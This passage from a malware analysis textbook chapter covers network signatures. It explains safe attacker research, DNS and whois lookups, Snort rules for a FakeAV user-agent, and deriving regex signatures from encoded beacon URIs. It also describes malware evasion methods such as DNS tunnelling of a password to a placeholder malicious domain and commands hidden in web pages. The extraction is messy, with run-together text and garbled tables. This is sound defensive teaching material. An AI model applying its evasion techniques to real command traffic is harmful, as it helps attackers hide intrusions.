infection audit trail.<strong>Malware</strong>-Focused Network Signatures 299
• Embed an unused domain in malware and watch for attempts to resolvethe domain.If attackers are aware that they are being investigated, they may changetactics and effectively disappear.Safely Investigate an Attacker OnlineThe safest option is to not use the Internet to investigate the attack at all, butthis is often impractical. If you do use the Internet, you should use indirectionto evade the attacker’s potentially watchful eye.Indirection TacticsOne indirection tactic is to use some service or mechanism that is designed toprovide anonymity, such as Tor, an open proxy, or a web-based anonymizer.While these types of services may help to protect your privacy, they often provideclues that you are trying to hide, and thus could arouse the suspicions ofan attacker.Another tactic is to use a dedicated machine, often a virtual machine, forresearch. You can hide the precise location of a dedicated machine in severalways, such as the following:• By using a cellular connection• By tunneling your connection via Secure Shell (SSH) or a virtual privatenetwork (VPN) through a remote infrastructure• By using an ephemeral remote machine running in a cloud service, suchas Amazon Elastic Compute Cloud (Amazon EC2)A search engine or site designed for Internet research can also provideindirection. Searching in a search engine is usually fairly safe, with two caveats:• The inclusion of a domain name in a query that the engine was not previouslyaware of may prompt crawler activity.• Clicking search engine results, even for cached resources, still activatesthe secondary and later links associated with the site.The next section highlights a few websites that provide consolidatedinformation about networking entities, such as whois records, DNS lookups(including historical lookup records), and reverse DNS lookups.Getting IP Address and Domain InformationThe two fundamental elements that compose the landscape of the Internetare IP addresses and domain names. DNS translates domain names likewww.yahoo.com into IP addresses (and back). Unsurprisingly, malware alsouses DNS to look like regular traffic, and to maintain flexibility and robustnesswhen hosting its malicious activities.300 Chapter 14
Figure 14-1 shows the types of information available about DNS domainsand IP addresses. When a domain name is registered, registration informationsuch as the domain, its name servers, relevant dates, and contact informationfor the entity who registered the name is stored in a domain registrar.Internet addresses have registries called Regional Internet Registries (RIRs),which store IP address blocks, the blocks’ organization assignment, and varioustypes of contact information. DNS information represents the mappingbetween a domain name and an IP address. Additionally, metadata is available,including blacklists (which can apply to IP addresses or domain names)and geographical information (which applies only to IP addresses).Domain RegistryDomain BlacklistsDNS Records (Domain-to-IP Mapping)IP RegistryIP BlacklistsGeoFigure 14-1: Types of information available about DNS domains and IP addressesWhile both of the domain and IP registries can be queried manuallyusing command-line tools, there are also numerous free websites that willperform these basic lookups for you. Using websites to query has severaladvantages:• Many will do follow-on lookups automatically.• They provide a level of anonymity.• They frequently provide additional metadata based on historical informationor queries of other sources of information, including blacklistsand geographical information for IP addresses.Figure 14-2 is an example of two whois requests for domains that wereused as command-and-control servers for backdoors used in targeted attacks.Although the backdoors were different, the name listed under the registrationis the same for both domains.Three lookup sites deserve special mention:DomainTools (http://www.domaintools.com/)Provides historical whois records, reverse IP lookups showing all thedomains that resolve to a particular IP address, and reverse whois, allowingwhois record lookups based on contact information metadata. Someof the services provided by DomainTools require membership, and somealso require payment.<strong>Malware</strong>-Focused Network Signatures 301
RobTex (http://www.robtex.com/)Provides information about multiple domain names that point to asingle IP address and integrates a wealth of other information, suchas whether a domain or IP address is on one of several blacklists.BFK DNS logger (http://www.bfk.de/bfk_dnslogger_en.html)Uses passive DNS monitoring information. This is one of the few freelyavailable resources that does this type of monitoring. There are severalother passive DNS sources that require a fee or are limited to professionalsecurity researchers.Figure 14-2: Sample whois request for two different domainsContent-Based Network CountermeasuresBasic indicators such as IP addresses and domain names can be valuable fordefending against a specific version of malware, but their value can be shortlived,since attackers are adept at quickly moving to different addresses ordomains. Indicators based on content, on the other hand, tend to be morevaluable and longer lasting, since they identify malware using more fundamentalcharacteristics.Signature-based IDSs are the oldest and most commonly deployed systemsfor detecting malicious activity via network traffic. IDS detection dependson knowledge about what malicious activity looks like. If you know what itlooks like, you can create a signature for it and detect it when it happensagain. An ideal signature can send an alert every time something malicioushappens (true positive), but will not create an alert for anything that lookslike malware but is actually legitimate (false positive).302 Chapter 14
Intrusion Detection with SnortOne of the most popular IDSs is called Snort. Snort is used to create a signatureor rule that links together a series of elements (called rule options) thatmust be true before the rule fires. The primary rule options are divided intothose that identify content elements (called payload rule options in Snort lingo)and those that identify elements that are not content related (called nonpayloadrule options). Examples of nonpayload rule options include certainflags, specific values of TCP or IP headers, and the size of the packet payload.For example, the rule option flow:established,to_client selects packets thatare a part of a TCP session that originate at a server and are destined for aclient. Another example is dsize:200, which selects packets that have 200 bytesof payload.Let’s create a basic Snort rule to detect the initial malware sample welooked at earlier in this chapter (and summarized in Table 14-1). This malwaregenerates network traffic consisting of an HTTP GET request.When browsers and other HTTP applications make requests, they populatea User-Agent header field in order to communicate to the applicationthat is being used for the request. A typical browser User-Agent starts withthe string Mozilla (due to historical convention), and may look somethinglike Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1). This User-Agent providesinformation about the version of the browser and OS.The User-Agent used by the malware we discussed earlier is Wefa7e, whichis distinctive and can be used to identify the malware-generated traffic. Thefollowing signature targets the unusual User-Agent string that was used bythe sample run from our malware:alert tcp $HOME_NET any -> $EXTERNAL_NET $HTTP_PORTS (msg:"TROJAN Malicious User-Agent";content:"|0d 0a|User-Agent\: Wefa7e"; classtype:trojan-activity; sid:2000001; rev:1;)Snort rules are composed of two parts: a rule header and rule options.The rule header contains the rule action (typically alert), protocol, sourceand destination IP addresses, and source and destination ports.By convention, Snort rules use variables to allow customization of itsenvironment: the $HOME_NET and $EXTERNAL_NET variables are used to specifyinternal and external network IP address ranges, and $HTTP_PORTS defines theports that should be interpreted as HTTP traffic. In this case, since the -> inthe header indicates that the rule applies to traffic going in only one direction,the $HOME_NET any -> $EXTERNAL_NET $HTTP_PORTS header matches outboundtraffic destined for HTTP ports.The rule option section contains elements that determine whether therule should fire. The inspected elements are generally evaluated in order,and all must be true for the rule to take action. Table 14-2 describes the keywordsused in the preceding rule.<strong>Malware</strong>-Focused Network Signatures 303
Table 14-2: Snort Rule Keyword DescriptionsKeywordmsgcontentclasstypesidrevDescriptionThe message to print with an alert or log entrySearches for specific content in the packet payload(see the discussion following the table)General category to which rule belongsUnique identifier for rulesWith sid, uniquely identifies rule revisionsWithin the content term, the pipe symbol (|) is used to indicatethe start and end of hexadecimal notation. Anything enclosed betweentwo pipe symbols is interpreted as the hex values instead of raw values.Thus, |0d 0a| represents the break between HTTP headers. In the samplesignature, the content rule option will match the HTTP header fieldUser-Agent: Wefa7e, since HTTP headers are separated by the two characters0d and 0a.We now have the original indicators and the Snort signature. Often,especially with automated analysis techniques such as sandboxes, analysisof network-based indicators would be considered complete at this point.We have IP addresses to block at firewalls, a domain name to block at theproxy, and a network signature to load into the IDS. Stopping here, however,would be a mistake, since the current measures provide only a falsesense of security.Taking a Deeper LookA malware analyst must always strike a balance between expediency and accuracy.For network-based malware analysis, the expedient route is to run malwarein a sandbox and assume the results are sufficient. The accurate route isto fully analyze malware function by function.The example in the previous section is real malware for which a Snortsignature was created and submitted to the Emerging Threats list of signatures.Emerging Threats is a set of community-developed and freely availablerules. The creator of the signature, in his original submission of the proposedrule, stated that he had seen two values for the User-Agent strings inreal traffic: Wefa7e and Wee6a3. He submitted the following rule based on hisobservation.alert tcp $HOME_NET any -> $EXTERNAL_NET $HTTP_PORTS (msg:"ET TROJANWindowsEnterpriseSuite FakeAV Dynamic User-Agent"; flow:established,to_server;content:"|0d 0a|User-Agent\: We"; isdataat:6,relative; content:"|0d 0a|";distance:0; pcre:"/User-Agent\: We[a-z0-9]{4}\x0d\x0a/";classtype:trojan-activity; reference:url,www.threatexpert.com/report.aspx?md5=d9bcb4e4d650a6ed4402fab8f9ef1387; sid:2010262; rev:1;)This rule has a couple of additional keywords, as described in Table 14-3.304 Chapter 14
Table 14-3: Additional Snort Rule Keyword DescriptionsKeywordflowisdataatdistancepcrereferenceDescriptionSpecifies characteristics of the TCP flow being inspected, such as whether a flowhas been established and whether packets are from the client or the serverVerifies that data exists at a given location (optionally relative to the last match)Modifies the content keyword; indicates the number of bytes that should beignored past the most recent pattern matchA Perl Compatible Regular Expression that indicates the pattern of bytes to matchA reference to an external systemWhile the rule is rather long, the core of the rule is simply the User-Agent string where We is followed by exactly four alphanumeric characters(We[a-z0-9]{4}). In the Perl Compatible Regular Expressions (PCRE) notationused by Snort, the following characters are used:• Square brackets ([ and ]) indicate a set of possible characters.• Curly brackets ({ and }) indicate the number of characters.• Hexadecimal notation for bytes is of the form \xHH.As noted previously, the rule headers provide some basic information,such as IP address (both source and destination), port, and protocol. Snortkeeps track of TCP sessions, and in doing so allows you to write rules specificto either client or server traffic based on the TCP handshake. In thisrule, the flow keyword ensures that the rule fires only for client-generatedtraffic within an established TCP session.After some use, this rule was modified slightly to remove the false positivesassociated with the use of the popular Webmin software, which happensto have a User-Agent string that matches the pattern created by the malware.The following is the most recent rule as of this writing:alert tcp $HOME_NET any -> $EXTERNAL_NET $HTTP_PORTS (msg:"ET TROJANWindowsEnterpriseSuite FakeAV Dynamic User-Agent"; flow:established,to_server;content:"|0d 0a|User-Agent|3a| We"; isdataat:6,relative; content:"|0d 0a|";distance:0; content:!"User-Agent|3a| Webmin|0d 0a|";pcre:"/User-Agent\: We[a-z0-9]{4}\x0d\x0a/"; classtype:trojan-activity;reference:url,www.threatexpert.com/report.aspx?md5=d9bcb4e4d650a6ed4402fab8f9ef1387; reference:url,doc.emergingthreats.net/2010262; reference:url,www.emergingthreats.net/cgi-bin/cvsweb.cgi/sigs/VIRUS/TROJAN_WindowsEnterpriseFakeAV;sid:2010262; rev:4;)The bang symbol (!) before the content expression (content:!"User-Agent|3a| Webmin|0d 0a|") indicates a logically inverted selection (that is, not),so the rule will trigger only if the content described is not present.This example illustrates several attributes typical of the signaturedevelopmentprocess. First, most signatures are created based on analysisof the network traffic, rather than on analysis of the malware that generatesthe traffic. In this example, the submitter identified two strings generatedby the malware, and speculated that the malware uses the We prefix plus fouradditional random alphanumeric characters.<strong>Malware</strong>-Focused Network Signatures 305
Second, the uniqueness of the pattern specified by the signature is testedto ensure that the signature is free of false positives. This is done by runningthe signature across real traffic and identifying instances when false positivesoccur. In this case, when the original signature was run across real traffic,legitimate traffic with a User-Agent of Webmin produced false positives. As aresult, the signature was refined by adding an exception for the valid traffic.As previously mentioned, traffic captured when malware is live may providedetails that are difficult to replicate in a laboratory environment, sincean analyst can typically see only one side of the conversation. On the otherhand, the number of available samples of live traffic may be small. One wayto ensure that you have a more robust sample is to repeat the dynamic analysisof the malware many times. Let’s imagine we ran the example malwaremultiple times and generated the following list of User-Agent strings:We4b58 We7d7f Wea4eeWe70d3 Wea508 We6853We3d97 We8d3a Web1a7Wed0d1 We93d0 Wec697We5186 We90d8 We9753We3e18 We4e8f We8f1aWead29 Wea76b Wee716This is an easy way to identify random elements of malware-generatedtraffic. These results appear to confirm that the assumptions made by theofficial Emerging Threats signature are correct. The results suggest that thecharacter set of the four characters is alphanumeric, and that the charactersare randomly distributed. However, there is another issue with the currentsignature (assuming that the results were real): The results appear to use asmaller character set than those specified in the signature. The PCRE is listedas /User-Agent\: We[a-z0-9]{4}\x0d\x0a/, but the results suggest that the charactersare limited to a–f rather than a–z. This character distribution is oftenused when binary values are converted directly to hex representations.As an additional thought experiment, imagine that the results frommultiple runs of the malware resulted in the following User-Agent stringsinstead:Wfbcc5 Wf4abd Wea4eeWfa78f Wedb29 W101280W101e0f Wfa72f Wefd95Wf617a Wf8a9f Wf286fWe9fc4 Wf4520 Wea6b8W1024e7 Wea27f Wfd1c1W104a9b Wff757 Wf2ab8While the signature may catch some instances, it obviously is not idealgiven that whatever is generating the traffic can produce Wf and W1 (at least)in addition to We. Also, it is clear from this sample that although the User-Agent is often six characters, it could be seven characters.306 Chapter 14
Because the original sample size was two, the assumptions made aboutthe underlying code may have been overly aggressive. While we don’t knowexactly what the code is doing to produce the listed results, we can now makea better guess. Dynamically generating additional samples allows an analystto make more informed assumptions about the underlying code.Recall that malware can use system information as an input to what itsends out. Thus, it’s helpful to have at least two systems generating sampletraffic to prevent false assumptions about whether some part of a beacon isstatic. The content may be static for a particular host, but may vary from hostto host.For example, let’s assume that we run the malware multiple times on asingle host and get the following results:Wefd95 Wefd95 Wefd95Wefd95 Wefd95 Wefd95Wefd95 Wefd95 Wefd95Wefd95 Wefd95 Wefd95Assuming that we didn’t have any live traffic to cross-check with, wemight mistakenly write a rule to detect this single User-Agent. However,the next host to run the malware might produce this:We9753 We9753 We9753We9753 We9753 We9753We9753 We9753 We9753We9753 We9753 We9753When writing signatures, it is important to identify variable elements ofthe targeted content so that they are not mistakenly included in the signature.Content that is different on every trial run typically indicates that thesource of the data has some random seed. Content that is static for a particularhost but varies with different hosts suggests that the content is derivedfrom some host attribute. In some lucky cases, content derived from a hostattribute may be sufficiently predictable to justify inclusion in a networksignature.Combining Dynamic and Static <strong>Analysis</strong> TechniquesSo far, we have been using either existing data or output from dynamic analysisto inform the generation of our signatures. While such measures areexpedient and generate information quickly, they sometimes fail to identifythe deeper characteristics of the malware that can lead to more accurate andlonger-lasting signatures.In general, there are two objectives of deeper analysis:Full coverage of functionalityThe first step is increasing the coverage of code using dynamic analysis.This process is described in Chapter 3, and typically involves providing<strong>Malware</strong>-Focused Network Signatures 307
new inputs so that the code continues down unused paths, in order todetermine what the malware is expecting to receive. This is typicallydone with a tool like INetSim or with custom scripts. The process canbe guided either by actual malware traffic or by static analysis.Understanding functionality, including inputs and outputsStatic analysis can be used to see where and how content is generated,and to predict the behavior of malware. Dynamic analysis can then beused to confirm the expected behavior predicted by static analysis.The Danger of OveranalysisIf the goal of malware analysis is to develop effective network indicators,then you don’t need to understand every block of code. But how do youknow whether you have a sufficient understanding of the functionality ofa piece of malware? Table 14-4 proposes a hierarchy of analysis levels.Table 14-4: <strong>Malware</strong> <strong>Analysis</strong> Levels<strong>Analysis</strong> levelSurface analysisCommunication methodcoverageOperational replicationCode coverageDescriptionAn analysis of initial indicators, equivalent to sandbox outputAn understanding of the code for each type of communicationtechniqueThe ability to create a tool that allows for full operation of themalware (a server-based controller, for example)An understanding of every block of codeThe minimum level of analysis is a general understanding of the methodsassociated with network communication. However, to develop powerfulnetwork indicators, the analyst must reach a level between an understandingof all the communication methods used and the ability to replicate operationalcapability.Operational replication is the ability to create a tool that closely mimics theone the attacker has created to operate the malware remotely. For example,if the malware operates as a client, then the malware server software wouldbe a server that listens for connections and provides a console, which theanalyst can use to tickle every function that the malware can perform, justas the malware creator would.Effective and robust signatures can differentiate between regular trafficand the traffic associated with malware, which is a challenge, since malwareauthors are continually evolving their malware to blend effectively with normaltraffic. Before we tackle the mechanics of analysis, we’ll discuss the historyof malware and how camouflage strategies have changed.Hiding in Plain SightEvading detection is one of the primary objectives of someone operating abackdoor, since being detected results in both the loss of the attacker’saccess to an existing victim and an increased risk of future detection.308 Chapter 14
<strong>Malware</strong> has evolved to evade detection by trying to blend in with the background,using the following techniques.Attackers Mimic Existing ProtocolsOne way attackers blend in with the background is to use the most popularcommunication protocols, so that their malicious activity is more likely to getlost in the crowd. When Internet Relay Chat (IRC) was popular in the 1990s,attackers used it extensively, but as legitimate IRC traffic decreased, defendersbegan watching IRC traffic carefully, and attackers had a harder timeblending in.Since HTTP, HTTPS, and DNS are today’s most extensively used protocolson the Internet, attackers primarily use these protocols. These protocolsare not as closely watched, because it’s extremely difficult to monitor such alarge amount of traffic. Also, they are much less likely to be blocked, due tothe potential consequences of accidentally blocking a lot of normal traffic.Attackers blend in by using popular protocols in a way similar to legitimatetraffic. For example, attackers often use HTTP for beaconing, sincethe beacon is basically a request for further instructions, like the HTTP GETrequest, and they use HTTPS encryption to hide the nature and intent of thecommunications.However, attackers also abuse standard protocols in order to achievecommand-and-control objectives. For example, although DNS was intendedto provide quick, short exchanges of information, some attackers tunnellonger streams of information over DNS by encoding the information andembedding it in fields that have a different intended purpose. A DNS namecan be manufactured based on the data the attacker wishes to pass. <strong>Malware</strong>attempting to pass a user’s secret password could perform a DNS request forthe domain www.thepasswordisflapjack.maliciousdomain.com.Attackers can also abuse the HTTP standard. The GET method is intendedfor requesting information, and the POST method is intended for sendinginformation. Since it’s intended for requests, the GET method provides alimited amount of space for data (typically around 2KB). Spyware regularlyincludes instructions on what it wants to collect in the URI path or query ofan HTTP GET, rather than in the body of the message. Similarly, in a piece ofmalware observed by the authors, all information from the infected host wasembedded in the User-Agent fields of multiple HTTP GET requests. The followingtwo GET requests show what the malware produced to send back acommand prompt followed by a directory listing:GET /world.html HTTP/1.1User-Agent: %^&NQvtmw3eVhTfEBnzVw/aniIqQB6qQgTvmxJzVhjqJMjcHtEhI97n9+yy+duq+h3b0RFzThrfE9AkK9OYIt6bIM7JUQJdViJaTx+q+h3dm8jJ8qfG+ezm/C3tnQgvVx/eECBZT87NTR/fUQkxmgcGLqCache-Control: no-cacheGET /world.html HTTP/1.1User-Agent: %^&EBTaVDPYTM7zVs7umwvhTM79ECrrmd7ZVd7XSQFvV8jJ8s7QVhcgVQOqOhPdUQBXEAkgVQFvms7zmd6bJtSfHNSdJNEJ8qfGEA/zmwPtnC3d0M7aTs79KvcAVhJgVQPZnDIqSQkuEBJvnD/zVwneRAyJ8qfGIN6aIt6aIt6cI86qI9mlIe+q+OfqE86qLA/FOtjqE86qE86qE86qHqfGIN6aIt6<strong>Malware</strong>-Focused Network Signatures 309
aIt6cI86qI9mlIe+q+OfqE86qLA/FOtjqE86qE86qE86qHsjJ8tAbHeEbHeEbIN6qE96jKt6kEABJE86qE9cAMPE4E86qE86qE86qEA/vmhYfVi6J8t6dHe6cHeEbI9uqE96jKtEkEABJE86qE9cAMPE4E86qE86qE86qEATrnw3dUR/vmbfGIN6aINAaIt6cI86qI9ulJNmq+OfqE86qLA/FOtjqE86qE86qE86qNRuq/C3tnQgvVx/e9+ybIM2eIM2dI96kE86cINygK87+NM6qE862/AvMLs6qE86qE86qE87NnCBdn87JTQkg9+yqE86qE86qE86qE86qE86bEATzVCOymduqE86qE86qE86qE86qE96qSxvfTRIJ8s6qE86qE86qE86qE86qE9Sq/CvdGDIzE86qK8bgIeEXItObH9SdJ87s0R/vmd7wmwPv9+yJ8uIlRA/aSiPYTQkfmd7rVw+qOhPfnCvZTiJmMtjCache-Control: no-cacheAttackers tunnel malicious communications by misusing fields in aprotocol to avoid detection. Although the sample command traffic looksunusual to a trained eye, the attackers are betting that by hiding their contentin an unusual place, they may be able to bypass scrutiny. If defenderssearch the contents of the body of the HTTP session in our sample, forexample, they won’t see any traffic.<strong>Malware</strong> authors have evolved their techniques over time to make malwarelook more and more realistic. This evolution is especially apparent inthe way that malware has treated one common HTTP field: the User-Agent.When malware first started mimicking web requests, it disguised its traffic asa web browser. This User-Agent field is generally fixed based on the browserand various installed components. Here’s a sample User-Agent string from aWindows host:Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 2.0.50727;.NET CLR 3.0.4506.2152; .NET CLR 3.5.30729; .NET4.0C; .NET4.0E)The first generation of malware that mimicked the web browser usedcompletely manufactured User-Agent strings. Consequently, this malwarewas easily detectable by the User-Agent field alone. The next generation ofmalware included measures to ensure that its User-Agent string used a fieldthat was common in real network traffic. While that made the attacker blendin better, network defenders could still use a static User-Agent field to createeffective signatures.Here is an example of a generic but popular User-Agent string that malwaremight employ:Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.0)In the next stage, malware introduced a multiple-choice scheme. The malwarewould include several User-Agent fields—all commonly used by normaltraffic—and it would switch between them to evade detection. For example,malware might include the following User-Agent strings:Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.2)Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.2; .NET CLR 1.1.4322)The latest User-Agent technique uses a native library call that constructsrequests with the same code that the browser uses. With this technique, theUser-Agent string from the malware (and most other aspects of the requestas well) is indistinguishable from the User-Agent string from the browser.310 Chapter 14
Attackers Use Existing InfrastructureAttackers leverage existing legitimate resources to cloak malware. If the onlypurpose of a server is to service malware requests, it will be more vulnerableto detection than a server that’s also used for legitimate purposes.The attacker may simply use a server that has many different purposes.The legitimate uses will obscure the malicious uses, since investigation of theIP address will also reveal the legitimate uses.A more sophisticated approach is to embed commands for the malwarein a legitimate web page. Here are the first few lines of a sample page thathas been repurposed by an attacker: Roaring Capital | Seed Stage Venture Capital Fund in ChicagoThe third line from the bottom is actually an encoded command to malwareto sleep for a long time before checking back. (The Base64 decoding ofbG9uZ3NsZWVw is longsleep.) The malware reads this command and calls a sleepcommand to sleep the malware process. From a defender’s point of view, it isextremely difficult to tell the difference between a valid request for a realweb page and malware making the same request but interpreting some partof the web page as a command.Leveraging Client-Initiated BeaconingOne trend in network design is the increased use of Network Address Translation(NAT) and proxy solutions, which disguise the host making outboundrequests. All requests look like they are coming from the proxy IP addressinstead. Attackers waiting for requests from malware likewise have difficultyidentifying which (infected) host is communicating.One very common malware technique is to construct a profile of thevictim machine and pass that unique identifier in its beacon. This tells theattacker which machine is attempting to initiate communication beforethe communication handshake is completed. This unique identificationof the victim host can take many forms, including an encoded string thatrepresents basic information about the host or a hash of unique host information.A defender armed with the knowledge of how the malware identifiesdistinct hosts can use that information to identify and track infectedmachines.<strong>Malware</strong>-Focused Network Signatures 311
Understanding Surrounding CodeThere are two types of networking activities: sending data and receiving data.Analyzing outgoing data is usually easier, since the malware produces convenientsamples for analysis whenever it runs.We’ll look at two malware samples in this section. The first one is creatingand sending out a beacon, and the other gets commands from an infectedwebsite.The following are excerpts from the traffic logs for a hypothetical pieceof malware’s activities on the live network. In these traffic logs, the malwareappears to make the following GET request:GET /1011961917758115116101584810210210256565356 HTTP/1.1Accept: * / *User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1)Host: www.badsite.comConnection: Keep-AliveCache-Control: no-cacheRunning the malware in our lab environment (or sandbox), we noticethe malware makes the following similar request:GET /14586205865810997108584848485355525551 HTTP/1.1Accept: * / *User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1)Host: www.badsite.comConnection: Keep-AliveCache-Control: no-cacheUsing Internet Explorer, we browse to a web page and find that the standardUser-Agent on this test system is as follows:User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1;.NET CLR 2.0.50727; .NET CLR 3.0.04506.648)Given the different User-Agent strings, it appears that this malware’sUser-Agent string is hard-coded. Unfortunately, the malware appears to beusing a fairly common User-Agent string, which means that trying to create asignature on the static User-Agent string alone will likely result in numerousfalse positives. On the positive side, a static User-Agent string can be combinedwith other elements to create an effective signature.The next step is to perform dynamic analysis of the malware by runningthe malware a couple more times, as described in the previous section. Inthese trials, the GET requests were the same, except for the URI, which wasdifferent each time. The overall URI results yield the following:/1011961917758115116101584810210210256565356 (actual traffic)/14586205865810997108584848485355525551/7911554172581099710858484848535654100102/2332511561845810997108584848485357985255312 Chapter 14
It appears as though there might be some common characters in themiddle of these strings (5848), but the pattern is not easily discernible. Staticanalysis can be used to figure out exactly how the request is being created.Finding the Networking CodeThe first step to evaluating the network communication is to actually find thesystem calls that are used to perform the communication. The most commonlow-level functions are a part of the Windows Sockets (Winsock) API. <strong>Malware</strong>using this API will typically use functions such as WSAStartup, getaddrinfo,socket, connect, send, recv, and WSAGetLastError.<strong>Malware</strong> may alternatively use a higher-lever API called Windows Internet(WinINet). <strong>Malware</strong> using the WinINet API will typically use functions suchas InternetOpen, InternetConnect, InternetOpenURL, HTTPOpenRequest, HTTPQueryInfo,HTTPSendRequest, InternetReadFile, and InternetWriteFile. These higher-levelAPIs allow the malware to more effectively blend in with regular traffic, sincethese are the same APIs used during normal browsing.Another high-level API that can be used for networking is the ComponentObject Model (COM) interface. Implicit use of COM through functions suchas URLDownloadToFile is fairly common, but explicit use of COM is still rare.<strong>Malware</strong> using COM explicitly will typically use functions like CoInitialize,CoCreateInstance, and Navigate. Explicit use of COM to create and use abrowser, for example, allows the malware to blend in, since it’s actuallyusing the browser software as intended, and also effectively obscures itsactivity and connection with the network traffic. Table 14-5 provides anoverview of the API calls that malware might make to implement networkingfunctionality.Table 14-5: Windows Networking APIsWinSock API WinINet API COM interfaceWSAStartup InternetOpen URLDownloadToFilegetaddrinfo InternetConnect CoInitializesocket InternetOpenURL CoCreateInstanceconnect InternetReadFile NavigatesendInternetWriteFilerecvHTTPOpenRequestWSAGetLastError HTTPQueryInfoHTTPSendRequestReturning to our sample malware, its imported functions includeInternetOpen and HTTPOpenRequest, suggesting that the malware uses the WinINetAPI. When we investigate the parameters to InternetOpen, we see that theUser-Agent string is hard-coded in the malware. Additionally, HTTPOpenRequesttakes a parameter that specifies the accepted file types, and we also see thatthis parameter contains hard-coded content. Another HTTPOpenRequest parameteris the URI path, and we see that the contents of the URI are generatedfrom calls to GetTickCount, Random, and gethostbyname.<strong>Malware</strong>-Focused Network Signatures 313
Knowing the Sources of Network ContentThe element that is most valuable for signature generation is hard-codeddata from the malware. Network traffic sent by malware will be constructedfrom a limited set of original sources. Creating an effective signature requiresknowledge of the origin of each piece of network content. The following arethe fundamental sources:• Random data (such as data that is returned from a call to a function thatproduces pseudorandom values)• Data from standard networking libraries (such as the GET created from acall to HTTPSendRequest)• Hard-coded data from malware (such as a hard-coded User-Agent string)• Data about the host and its configuration (such as the hostname, the currenttime according to the system clock, and the CPU speed)• Data received from other sources, such as a remote server or the file system(examples are a nonce sent from server for use in encryption, a localfile, and keystrokes captured by a keystroke logger)Note that there can be various levels of encoding imposed on this dataprior to its use in networking, but its fundamental origin determines its usefulnessfor signature generation.Hard-Coded Data vs. Ephemeral Data<strong>Malware</strong> that uses lower-level networking APIs such as Winsock requiresmore manually generated content to mimic common traffic than malwarethat uses a higher-level networking API like the COM interface. More manualcontent means more hard-coded data, which increases the likelihoodthat the malware author will have made some mistake that you can use togenerate a signature. The mistakes can be obvious, such as the misspelling ofMozilla (Mozila), or more subtle, such as missing spaces or a different use ofcase than is seen in typical traffic (MoZilla).In the sample malware, a mistake exists in the hard-coded Accept string.The string is statically defined as * / *, instead of the usual */*.Recall that the URI generated from our example malware has the followingform:/14586205865810997108584848485355525551The URI generation function calls GetTickCount, Random, and gethostbyname,and when concatenating strings together, the malware uses the colon (:)character. The hard-coded Accept string and the hard-coded colon charactersare good candidates for inclusion in the signature.The results from the call to Random should be accounted for in the signatureas though any random value could be returned. The results from thecalls to GetTickCount and gethostbyname need to be evaluated for inclusionbased on how static their results are.314 Chapter 14
While debugging the content-generation code of the sample malware,we see that the function creates a string that is then sent to an encoding function.The format of the string before it’s sent seems to be the following:::It appears that this is a simple encoding function that takes each byteand converts it to its ASCII decimal form (for example, the character abecomes 97). It is now clear why it was difficult to figure out the URI usingdynamic analysis, since it uses randomness, host attributes, time, and anencoding formula that can change length depending on the character.However, with this information and the information from the static analysis,we can easily develop an effective regular expression for the URI.Identifying and Leveraging the Encoding StepsIdentifying the stable or hard-coded content is not always simple, since transformationscan occur between the data origin and the network traffic. In thisexample, for instance, the GetTickCount command results are hidden betweentwo layers of encoding, first turning the binary DWORD value into an 8-byte hexrepresentation, and then translating each of those bytes into its decimalASCII value.The final regular expression is as follows:/\/([12]{0,1}[0-9]{1,2}){4}58[0-9]{6,9}58(4[89]|5[0-7]|9[789]|11[012]){8}/Table 14-6 shows the correspondence between the identified data sourceand the final regular expression using one of the previous examples to illustratethe transformation.Table 14-6: Regular Expression Decomposition from Source Content : : 0x91, 0x56, 0xCD, 0x56 : "m", "a", "l" : 000574730x91, 0x56, 0xCD, 0x56 0x3A 0x6D, 0x61, 0x6C 0x3A 0x30, 0x30, 0x30, 0x35, 0x37, 0x34, 0x37, 0x331458620586 58 10997108 58 4848485355525551(([1-9]|1[0-9]|2[0-5]){0,1}[0-9]){4} 58 [0-9]{6,9} 58 (4[89]|5[0-7]|9[789]|10[012]){8}Let’s break this down to see how the elements were targeted.The two fixed colons that separate the three other elements are the pillarsof the expression, and these bytes are identified in columns 2 and 4 ofTable 14-6. Each colon is represented by 58, which is its ASCII decimal representation.This is the raw static data that is invaluable to signature creation.Each of the initial 4 random bytes can ultimately be translated into a decimalnumber of 0 through 255. The regular expression ([1-9]|1[0-9]|2[0-5]){0,1}[0-9] covers the number range 0 through 259, and the {4} indicates fourcopies of that pattern. Recall that the square brackets ([ and ]) contain thesymbols, and the curly brackets ({ and }) contain a number that indicates the<strong>Malware</strong>-Focused Network Signatures 315
316 Chapter 14quantity of preceding symbols. In a PCRE, the pipe symbol (|) expresses alogical OR, so any one of the terms between the parentheses may be presentfor the expression to match. Also note that, in this case, we chose to expandthe allowed values slightly to avoid making the regular expression even morecomplicated than it already is.Knowledge of the processing or encoding steps allows for more than justidentifying hard-coded or stable elements. The encoding may restrict whatthe malware sends over the wire to specific character sets and field lengths,and can therefore be used to focus the signature. For example, even thoughthe initial content is random, we know that it is a specific length, and weknow that the character set and overall length of the final encoding layerhave restrictions.The middle term sandwiched between the 58 values of [0-9]{6,9} is thefirst three characters of the hostname field translated into ASCII decimalequivalent. This PCRE term matches a decimal string six to nine characterslong. Because, as a rule, a hostname will not contain single-digit ASCII values(0–9), and since those are nonprintable characters, we left the minimumbound at 6 (three characters with a minimum length decimal value of 2),instead of 3.It is just as important to focus on avoiding ephemeral elements in yoursignature as it is to include hard-coded data. As observed in the previoussection on dynamic analysis, the infected system’s hostname may appearconsistent for that host, but any signature that uses that element will failto trigger for other infected hosts. In this case, we took advantage of thelength and encoding restrictions, but not the actual content.The third part of the expression (4[89]|5[0-7]|9[789]|10[012]){8} coversthe possible values for the characters that represent the uptime of the system,as determined from the call to GetTickCount. The result from the GetTickCountcommand is a DWORD, which is translated into hex, and then into ASCII decimalrepresentations. So if the value of the GetTickCount command were268404824 (around three days of uptime), the hex representation wouldbe 0x0fff8858. Thus, the numbers are represented by ASCII decimal 48through 57, and the lowercase letters (limited to a through f ) are representedby ASCII decimal 97 through 102. As seen for this term, the countof 8 matches the number of hex characters, and the expression containingthe logical OR covers the appropriate number ranges.Some sources of data may initially appear to be random, 